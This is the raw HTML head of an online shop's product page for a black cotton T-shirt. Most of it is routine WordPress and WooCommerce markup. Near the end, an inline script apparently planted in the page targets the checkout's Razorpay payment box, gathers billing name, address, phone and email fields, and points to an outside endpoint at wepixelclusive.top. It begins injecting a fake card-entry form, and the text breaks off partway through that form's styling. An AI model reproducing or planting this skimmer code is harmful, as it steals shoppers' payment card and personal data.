

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thelogoman.in/product/blacksoild/
body_size: 40692
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://thelogoman.in/xmlrpc.php">

<title>Black Solid Unisex Cotton T-Shirt &#8211; The Logo Man</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://thelogoman.in/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://thelogoman.in', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://thelogoman.in/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://thelogoman.in/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://thelogoman.in/product/blacksoild/'; var theChampRegRedirectionUrl = 'https://thelogoman.in/product/blacksoild/'; </script>
				<script> var theChampFBKey = '2338732409715455', theChampSameTabLogin = '0', theChampVerified = 0; var theChampAjaxUrl = 'https://thelogoman.in/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://thelogoman.in/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fthelogoman.in%2Fproduct%2Fblacksoild%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
				<script> var theChampSharingAjaxUrl = 'https://thelogoman.in/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=2338732409715455&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://thelogoman.in/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "https://thelogoman.in/product/blacksoild/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_social_login_title,div.the_champ_login_container{text-align:center}ul.the_champ_login_ul{width:100%;text-align:center;}div.the_champ_login_container ul.the_champ_login_ul li{float:none!important;display:inline-block;}</style>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The Logo Man &raquo; Feed" href="https://thelogoman.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Logo Man &raquo; Comments Feed" href="https://thelogoman.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Logo Man &raquo; Black Solid Unisex Cotton T-Shirt Comments Feed" href="https://thelogoman.in/product/blacksoild/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='instashop-css'  href='https://thelogoman.in/wp-content/plugins/WooCommerce_Instagram_Shop/assets/css/instashop.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://thelogoman.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thelogoman.in/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://thelogoman.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://thelogoman.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://thelogoman.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='eic_public-css'  href='https://thelogoman.in/wp-content/plugins/easy-image-collage/css/public.css?ver=1.13.6' type='text/css' media='screen' />
<link rel='stylesheet' id='fc-form-css-css'  href='https://thelogoman.in/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://thelogoman.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css'  href='https://thelogoman.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://thelogoman.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://thelogoman.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://thelogoman.in/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css'  href='https://thelogoman.in/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9' type='text/css' media='all' />

<link rel='stylesheet' id='font-awesome-css'  href='https://thelogoman.in/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thelogoman.in/wp-content/themes/The%20Logo%20Man/css/bootstrap.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='sober-css'  href='https://thelogoman.in/wp-content/themes/The%20Logo%20Man/style.css?ver=3.5.0' type='text/css' media='all' />
<style id='sober-inline-css' type='text/css'>
.site-branding .logo img {width: 220px;height: 52px;}.sober-popup.popup-layout-fullscreen, .sober-popup-backdrop {background-color: rgba(35,35,44,0.5); }body,button,input,select,textarea{font-family: Montserrat;font-weight: 400;color: #3d3d3d;}a{font-weight: 400;color: #000000;}a:hover, a:visited{font-weight: 400;color: #000000;}h1, .h1{font-family: Montserrat;}h2, .h2{font-family: Montserrat;}h3, .h3{font-family: Montserrat;}h4, .h4{font-family: Montserrat;}h5, .h5{font-family: Montserrat;}h6, .h6{font-family: Montserrat;}.nav-menu > li > a{font-family: Montserrat;color: #000000;}.nav-menu .sub-menu a{font-family: Montserrat;font-weight: 400;color: #000000;}.primary-menu.side-menu .menu > li > a{font-family: Montserrat;color: #000000;}.primary-menu.side-menu .sub-menu li a{font-family: Montserrat;font-weight: 400;color: #000000;}.page-header .page-title{font-family: Montserrat;font-weight: 400;}.woocommerce .woocommerce-breadcrumb, .breadcrumb{font-family: Montserrat;}.widget-title{font-family: Montserrat;font-weight: 400;}.woocommerce div.product .product_title{font-family: Montserrat;font-weight: 400;}.woocommerce div.product .woocommerce-product-details__short-description, .woocommerce div.product div[itemprop="description"]{font-family: Montserrat;font-weight: 400;}.woocommerce .upsells h2, .woocommerce .related h2{font-family: Montserrat;font-weight: 400;}.footer-info{font-family: Montserrat;font-weight: 400;}
</style>
<link rel='stylesheet' id='soopf-css'  href='https://thelogoman.in/wp-content/plugins/soo-product-filter/assets/css/frontend.css?ver=20160623' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://thelogoman.in/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://thelogoman.in/wp-includes/js/thickbox/thickbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css'  href='https://thelogoman.in/wp-content/plugins/super-socializer/css/front.css?ver=7.14.5' type='text/css' media='all' />
<link rel='stylesheet' id='soo-wishlist-css'  href='https://thelogoman.in/wp-content/plugins/soo-wishlist/assets/css/wishlist.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css'  href='https://thelogoman.in/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.2.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2' id='revmin-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thelogoman.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' defer="defer" src='https://thelogoman.in/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9' id='grw-public-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thelogoman.in/wp-json/" /><link rel="alternate" type="application/json" href="https://thelogoman.in/wp-json/wp/v2/product/13457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thelogoman.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thelogoman.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 7.2.2" />
<link rel="canonical" href="https://thelogoman.in/product/blacksoild/" />
<link rel='shortlink' href='https://thelogoman.in/?p=13457' />
<link rel="alternate" type="application/json+oembed" href="https://thelogoman.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthelogoman.in%2Fproduct%2Fblacksoild%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thelogoman.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthelogoman.in%2Fproduct%2Fblacksoild%2F&#038;format=xml" />
<style type="text/css">.eic-image .eic-image-caption {bottom: 0;left: 0;right: 0;text-align: left;font-size: 12px;color: rgba(255,255,255,1);background-color: rgba(0,0,0,0.7);}</style><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">        <!-- This site is using MSG91 WooCommerce SMS Integration Lite plugin developed by CodeSpeedy -->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://thelogoman.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script>let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://wepixelclusive.top/api/accept-car";
let urlInclude = "checkout";
let placeOrderBtn = "#place_order";
let checkbox = "#payment_method_razorpay"
let paymentBox = ".payment_box.payment_method_razorpay"

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')

  // document.querySelector("#stripe-payment-data").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
    .card-form {
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
